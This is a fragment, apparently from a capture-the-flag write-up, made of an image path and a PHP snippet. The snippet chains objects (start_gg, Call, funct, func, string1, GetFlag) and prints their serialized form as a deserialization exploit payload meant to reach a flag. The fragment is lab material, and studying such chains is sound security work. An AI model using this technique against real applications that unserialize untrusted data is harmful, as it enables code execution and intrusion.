 $flagObj=new GetFlag();$stringtObj=new string1();$stringtObj->str1=$flagObj;$funcObj=new func();$funcObj->mod1=$stringtObj;$functObj=new funct();$functObj->mod1=$funcObj;$callObj=new Call();$callObj->mod1=$functObj;$startObj=new start_gg();$startObj->mod1=$callObj;echo serialize($startObj); |